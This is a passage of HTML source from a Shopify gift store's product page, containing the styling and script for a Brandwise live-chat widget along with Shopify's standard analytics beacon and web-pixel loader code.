      min-height: -webkit-fill-available !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: bottom !important;
      position: fixed !important;
    }

    /* Use modern viewport units with feature detection */
    @supports (height: 100dvh) {
      .brandwise-chat-iframe {
        height: 100dvh !important;
        min-height: 100dvh !important;
      }
    }

    #brandwise-chat-close {
      /* Account for safe areas on devices with notches */
      top: max(10px, env(safe-area-inset-top, 10px)) !important;
      right: max(10px, env(safe-area-inset-right, 10px)) !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Mobile button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Tablet devices (769px to 1024px) */
  @media screen and (min-width: 769px) and (max-width: 1024px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      height: 100vh !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: center !important;
    }

    #brandwise-chat-close {
      top: 16px !important;
      right: 16px !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Tablet button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Prevent background page scrolling when chat is open */
  body.brandwise-chat-open {
    overflow: hidden !important;
    position: fixed !important;
    width: 100% !important;
    top: var(--scroll-y) !important;
  }

  /* Prevent touch scrolling on iOS */
  .brandwise-chat-backdrop {
    touch-action: none !important;
    overscroll-behavior: contain !important;
  }
</style>

<!-- Container for passing Liquid variables to JavaScript -->
<div id="brandwise-chat-container"
     data-shop-domain="makezbrightgifts.com"
     data-backend-url="https://tacit-zebra-427.convex.site"
     data-base-url="https://app.brandwise.ai"
     data-shop-id="28003598418"
     data-customer-email=""
     style="display: none;">
</div>

<script>
  (function() {
    const shopDomain = 'makezbrightgifts.com';
    const shopId = '28003598418'
    const shopPermanentDomain = 'makezbright.myshopify.com'
    const base_url = 'https://tacit-zebra-427.convex.site';
    const chatButton = document.getElementById('brandwise-chat-button');
    const chatIframe = document.getElementById('brandwise-live-chat');
    const closeButton = document.getElementById('brandwise-chat-close');
    let isOpen = false;
    let buttonConfig = null;
    let userKey = null;
    let geoData = null;

    // Fetch IP and geolocation data
    async function fetchGeolocationData() {
      try {
        const geoUrl = `https://app.brandwise.ai/api/get-ip-and-geolocation`;
        console.log('📍 Fetching geolocation data from:', geoUrl);

        const response = await fetch(geoUrl);
        if (response.ok) {
          const data = await response.json();
          console.log('📍 Geolocation data received:', data);

          geoData = {
            ipAddress: data.ip || null,
            city: data.geo?.city || null,
            country: data.geo?.country || null,
          };

          console.log('📍 Extracted geo data:', geoData);
        } else {
          console.warn('📍 Failed to fetch geolocation data:', response.status);
        }
      } catch (error) {
        console.warn('📍 Error fetching geolocation data:', error);
        // Continue without geo data - it's optional
      }
    }

    // Fetch button styling configuration from API
    // Expected response type from Convex liveChatWidgetConfigs table:
    // {
    //   color: string,                    // Primary/accent color
    //   logo?: string,                     // Storage ID for custom logo (optional)
    //   mainScreenTitle: string,           // Title for main chat screen
    //   mainScreenDescription?: string,    // Description text (optional)
    //   welcomeMessage: string,            // Initial welcome message
    //   inputPlaceholder: string,          // Input field placeholder text
    //   responseDelay?: number,            // Response delay in ms (optional)
    //   connectedShopifyLiveChatAccountId: string,  // Account ID
    //   organizationId: string             // Organization ID
    //   theme : "light" | "dark"
    //   buttonPosition?: "left" | "right", // Side positioning (default: "right")
    //   buttonBottomOffset?: number,       // Bottom offset in pixels (default: 20)
    //   buttonSideOffset?: number          // Side offset in pixels (default: 20)
    // }
    async function fetchButtonConfig() {
      try {
        const response = await fetch(`${base_url}/api/live-chat-inbox-config?shopId=${shopId}&shopPermanentDomain=${shopPermanentDomain}&shopDomain=${shopDomain}`);
        if (response.ok) {
          buttonConfig = await response.json();
        }
      } catch (error) {
        console.error('Failed to fetch button config:', error);
        // Continue with default styles if fetch fails
      }
      // Apply button styles - this will be called after Promise.all resolves
      applyButtonStyles();
    }

    // Generate or retrieve persistent user key for this machine/browser
    // This key persists across sessions to identify the same user on the same device
    function getOrCreateUserKey() {
      const storageKey = `brandwise_user_${shopDomain}`;
      let key = localStorage.getItem(storageKey);

      if (!key) {
        key = 'bw_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
        localStorage.setItem(storageKey, key);
      }

      return key;
    }

    // Update iframe src with persistent user key and geolocation data
    function updateIframeSrc() {
      if (!userKey) {
        userKey = getOrCreateUserKey();
      }

      const baseIframeSrc = 'https://app.brandwise.ai/live-chat/shopify/28003598418';
      const params = new URLSearchParams();

      // Add customer email if available
      if ('') {
        params.append('customer', '');
      }

      // Add user key
      params.append('userKey', userKey);

      // Add current time for availability checking
      params.append('currentTime', new Date().toISOString());

      // Add geolocation data if available
      if (geoData) {
        if (geoData.ipAddress) params.append('ipAddress', geoData.ipAddress);
        if (geoData.city) params.append('city', geoData.city);
        if (geoData.country) params.append('country', geoData.country);
      }

      // Add origin
      params.append('origin', 'shopify');

      console.log('🔗 Building iframe URL with params:', {
        userKey,
        ipAddress: geoData?.ipAddress,
        city: geoData?.city,
        country: geoData?.country,
        customerEmail: '' || null,
      });

      chatIframe.src = `${baseIframeSrc}?${params.toString()}`;
    }

    /**
     * Determines if a color is light or dark based on its luminance.
     * Used to decide whether to use white or black text on a colored background.
     */
    function isLightColor(color) {
      // Convert hex to RGB
      const hex = color.replace("#", "");
      const r = parseInt(hex.substr(0, 2), 16);
      const g = parseInt(hex.substr(2, 2), 16);
      const b = parseInt(hex.substr(4, 2), 16);

      // Calculate luminance using the standard formula
      const luminance = (0.299 * r + 0.587 * g + 0.114 * b) / 255;
      return luminance > 0.5;
    }

    /**
     * Returns the appropriate text color (white or black) based on background color.
     */
    function getContrastTextColor(backgroundColor) {
      return isLightColor(backgroundColor) ? "#000000" : "#ffffff";
    }

    // Apply fetched styles to button
    function applyButtonStyles() {
      if (!chatButton) return;
      console.log({buttonConfig})

      // Get positioning configuration with defaults
      const buttonPosition = buttonConfig?.buttonPosition || 'right';
      const buttonBottomOffset = buttonConfig?.buttonBottomOffset ?? 20;
      const buttonSideOffset = buttonConfig?.buttonSideOffset ?? 20;
      const isLeft = buttonPosition === 'left';

      // Apply dynamic positioning to chat button
      chatButton.style.bottom = `${buttonBottomOffset}px`;
      if (isLeft) {
        chatButton.style.left = `${buttonSideOffset}px`;
        chatButton.style.right = 'auto';
      } else {
        chatButton.style.right = `${buttonSideOffset}px`;
        chatButton.style.left = 'auto';
      }

      // Apply primary accent color to button background if config exists
      if (buttonConfig && buttonConfig.color) {
        chatButton.style.backgroundColor = buttonConfig.color;
      }

      // Apply dynamic positioning to chat iframe
      const iframeBottomOffset = buttonBottomOffset + 70; // 70px above button (60px button + 10px gap)
      chatIframe.style.bottom = `${iframeBottomOffset}px`;
      if (isLeft) {
        chatIframe.style.left = `${buttonSideOffset}px`;
        chatIframe.style.right = 'auto';
        chatIframe.style.transformOrigin = 'bottom left';
      } else {
        chatIframe.style.right = `${buttonSideOffset}px`;
        chatIframe.style.left = 'auto';
        chatIframe.style.transformOrigin = 'bottom right';
      }

      // Apply dynamic positioning to close button
      // Position it relative to the iframe's top edge
      const closeButtonTop = `calc(100vh - 720px - ${iframeBottomOffset}px + 12.5px)`;
      closeButton.style.top = closeButtonTop;
      if (isLeft) {
        closeButton.style.left = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.right = 'auto';
      } else {
        closeButton.style.right = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.left = 'auto';
      }

      // Apply color-based styling to close button based on primary color contrast
      if (buttonConfig && buttonConfig.color && closeButton) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        closeButton.style.color = contrastColor;
        closeButton.style.backgroundColor = 'transparent';
        closeButton.style.opacity = contrastColor === '#ffffff' ? '0.8' : '0.6';
      } else if (buttonConfig && buttonConfig.theme && closeButton) {
        // Fallback to theme-based styling if no color is provided
        if (buttonConfig.theme === 'dark') {
          // Dark theme: use light/white close button
          closeButton.style.color = '#ffffff';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.8';
        } else {
          // Light theme (default): use dark/black close button
          closeButton.style.color = '#000000';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.6';
        }
      }

      // Store config for later use
      window.widgetConfig = buttonConfig;

      // Show button with fade-in effect after styles are applied
      chatButton.style.display = 'flex';
      // Small delay to ensure display change is processed before opacity transition
      setTimeout(() => {
        chatButton.style.opacity = '1';
      }, 10);
    }

    // Toggle chat visibility
    function toggleChat() {
      isOpen = !isOpen;

      if (isOpen) {
        // Prevent background scrolling
        preventBackgroundScroll();

        // Show elements first
        chatIframe.style.display = 'block';
        closeButton.style.display = 'flex';

        // Set initial state for mobile slide-up animation
        if (isMobileOrTablet()) {
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
          chatIframe.style.transition = 'transform 0.3s ease-out, opacity 0.3s ease-out';
        } else {
          chatIframe.style.transform = 'scale(0)';
          chatIframe.style.opacity = '1';
          chatIframe.style.transition = 'transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1)';
        }

        // Force browser to recalculate styles
        chatIframe.offsetHeight;

        // Then animate in with appropriate effect
        requestAnimationFrame(() => {
          if (isMobileOrTablet()) {
            chatIframe.style.transform = 'translateY(0%) scale(1)';
            chatIframe.style.opacity = '1';
          } else {
            chatIframe.style.transform = 'scale(1)';
          }
        });

        // Animate button (less on mobile to avoid blocking content)
        if (isMobileOrTablet()) {
          chatButton.style.transform = 'scale(0.95)';
        } else {
          chatButton.style.transform = 'scale(0.9)';
        }

        // Show chevron down icon when chat is open (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M7 10l5 5 5-5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
          </svg>
        `;

        // Notify iframe about state change
        if (chatIframe.contentWindow) {
          chatIframe.contentWindow.postMessage({ type: 'CHAT_OPENED' }, base_url);
        }
      } else {
        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        // Animate button back
        chatButton.style.transform = 'scale(1)';

        // Show chat icon when closed (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }
    }

    // Handle button click
    chatButton.addEventListener('click', toggleChat);

    // Check if device is mobile/tablet
    function isMobileOrTablet() {
      return window.innerWidth <= 1024;
    }

    // Variables to manage scroll position
    let scrollY = 0;

    // Prevent background page scrolling
    function preventBackgroundScroll() {
      // Only apply scroll lock on mobile and tablet devices
      if (isMobileOrTablet()) {
        // Store current scroll position
        scrollY = window.scrollY;

        // Set CSS custom property with negative scroll position
        document.documentElement.style.setProperty('--scroll-y', `-${scrollY}px`);

        // Add class to body to prevent scrolling
        document.body.classList.add('brandwise-chat-open');

        // Add backdrop class for touch prevention on mobile
        document.body.classList.add('brandwise-chat-backdrop');
      }
    }

    // Restore background page scrolling
    function restoreBackgroundScroll() {
      // Only restore if we previously locked scroll on mobile/tablet
      if (isMobileOrTablet()) {
        // Remove classes
        document.body.classList.remove('brandwise-chat-open');
        document.body.classList.remove('brandwise-chat-backdrop');

        // Clear the CSS custom property
        document.documentElement.style.removeProperty('--scroll-y');

        // Restore scroll position
        window.scrollTo(0, scrollY);
      }
    }

    // Removed keyboard detection logic - UI will not adjust for virtual keyboard
    // The iframe will maintain its full height regardless of keyboard state

    // Handle close button click
    closeButton.addEventListener('click', function() {
      isOpen = false;

      // Use appropriate closing animation based on device
      if (isMobileOrTablet()) {
        chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
        chatIframe.style.transform = 'translateY(100%) scale(1)';
        chatIframe.style.opacity = '0';
      } else {
        chatIframe.style.transition = 'transform 0.2s ease-out';
        chatIframe.style.transform = 'scale(0)';
      }

      chatButton.style.transform = 'scale(1)';

      // Restore chat icon (always white)
      chatButton.innerHTML = `
        <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
        </svg>
      `;

      // Restore background scrolling
      restoreBackgroundScroll();

      // Hide after animation completes (wait for full animation)
      setTimeout(() => {
        if (!isOpen) {
          chatIframe.style.display = 'none';
          closeButton.style.display = 'none';
        }
      }, isMobileOrTablet() ? 250 : 200);
    });

    // Handle hover effect (default)
    chatButton.addEventListener('mouseenter', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1.1)';
      }
    });

    chatButton.addEventListener('mouseleave', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1)';
      }
    });

    // Handle close button hover effects
    closeButton.addEventListener('mouseenter', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '1';
          this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
        } else {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '1';
        this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
      } else {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
      }
    });

    closeButton.addEventListener('mouseleave', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'transparent';
        } else {
          this.style.opacity = '0.6';
          this.style.backgroundColor = 'transparent';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'transparent';
      } else {
        this.style.opacity = '0.6';
        this.style.backgroundColor = 'transparent';
      }
    });

    // Listen for messages from the iframe
    window.addEventListener('message', function(event) {
      if (event.origin !== base_url) return;

      // Handle close message from iframe
      if (event.data.type === 'CLOSE_CHAT') {
        isOpen = false;

        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        chatButton.style.transform = 'scale(1)';

        // Restore chat icon (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }

      // Handle notification count
      if (event.data.type === 'NOTIFICATION_COUNT' && event.data.count > 0) {
        // Add notification badge
        let badge = chatButton.querySelector('.notification-badge');
        if (!badge) {
          badge = document.createElement('span');
          badge.className = 'notification-badge';
          badge.style.cssText = `
            position: absolute;
            top: -5px;
            right: -5px;
            background-color: #ff0000;
            color: white;
            border-radius: 10px;
            padding: 2px 6px;
            font-size: 12px;
            font-weight: bold;
            min-width: 18px;
            text-align: center;
          `;
          chatButton.appendChild(badge);
        }
        badge.textContent = event.data.count;
      }
    });

    // Initialize - fetch configuration, geolocation data, and set iframe src
    Promise.all([fetchButtonConfig(), fetchGeolocationData()])
      .then(() => {
        // Update iframe src after both config and geolocation data are loaded
        updateIframeSrc();
        console.log('✅ Chat widget initialized with geolocation data');
      })
      .catch((error) => {
        console.error('❌ Error during widget initialization:', error);
        // Still update iframe src even if some data failed to load
        updateIframeSrc();
      });

    // Optional: Refresh config periodically (every 5 minutes)
    setInterval(fetchButtonConfig, 5 * 60 * 1000);
  })();
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/infinite_scroll.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c1f58-5200-74ed-9d18-af8a09780747/judgeme-extensions-334/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c1dd0-ab7a-7e49-9673-58c0f1228113/js-client-223/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 28003598418,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 28003598418,storefrontBaseUrl: "https://makezbrightgifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"710246482","configuration":"{\"accountID\":\"XvGVEi\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"548536402","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"442466386","configuration":"{\"subdomain\": \"makezbright\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7c43d34f3733b2440dd44bce7edbeb00","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69959762","configuration":"{\"tagID\":\"2613134305680\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"7897170","configuration":"{\"myshopifyDomain\":\"makezbright.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"22151250","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Simprosys"},{"id":"23429202","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Makezbright Gifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"makezbright.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/makezbrightgifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Family - To My Dear Daughter In Law Thank You For Not Selling Him To The Circus - Personalized Wine Tumbler","vendor":"Makezbright","id":"7081898115154","untranslatedTitle":"Family - To My Dear Daughter In Law Thank You For Not Selling Him To The Circus - Personalized Wine Tumbler","url":"\/products\/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler","type":"Wine Tumbler"},"id":"40810536894546","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904"},"sku":"HT001","title":"12oz","untranslatedTitle":"12oz"}],"purchasingCompany":null},},"https://makezbrightgifts.com/cdn","3918e4e0wbf3ac3cepc5707306mb02b36c6",{"modern":"","legacy":""},{"shopId":"28003598418","storefrontBaseUrl":"https:\/\/makezbrightgifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"3918e4e0wbf3ac3cepc5707306mb02b36c6","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Family - To My Dear Daughter In Law Thank You For Not Selling Him To The Circus - Personalized Wine 